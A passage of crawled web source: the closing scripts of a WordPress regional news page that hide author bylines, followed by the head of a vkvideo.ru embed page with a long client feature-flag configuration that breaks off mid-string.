					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239159&hd=2&autoplay=1
body_size: 14298
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"add_stat_logging_for_tgb":1,"show_tgb_block_after_page_loaded":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"links_parsing_latin_domain_enabled":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"podcast_episode_favorites_service_mobx_web":1,"log_web_cur_module_desync":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"client_dev_null_video_uploader_errors":1,"log_api_prefetch_cache_miss":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_catalog_search_wiki_fix":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"games_send_track_visitor_activity":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"audio_recoms_onboarding_entry_points":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"video_recom_tech_toast_fix":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"messages_new_empty_dialog_screen":1,"extended_static_loading_errors":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"update_private_snippets_by_queue":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"video_video_new_uploading_flow_rollout":1,"new_hashtags_parser":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"web_sw_server_routing":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_vkapi_capture_async_stacktrace":1,"ny_garland":1,"vkm_spa_migration":1,"flush_async":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"beauty_wizard_redesign":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"photo_stream_settings_empty_albums_placeholder_web":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_action_button_compact_style_fix":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_dashboard_upload_auto_select_owner_fix":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"statshouse_logging_legacy_injector":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.throw_on_playerv3_init":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.passwordboxes":1,"frontend.client_ext_counters":1,"frontend.spa_layout_video_first_chunk":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_live_embed_time_fix":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.video_web_spa_live_page":1,"frontend.playlist_season_route":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_mix_autoplay_active_tab":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.show_tabs_in_category_showcase":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.video_live_embed_logo_fix":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.fix_audio_block_player_dislike":1,"frontend.web_left_menu_app_views":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_web_log_search_perf":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.fix_generating_url_link":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.live_player_v2":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_event_emitter":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_schedu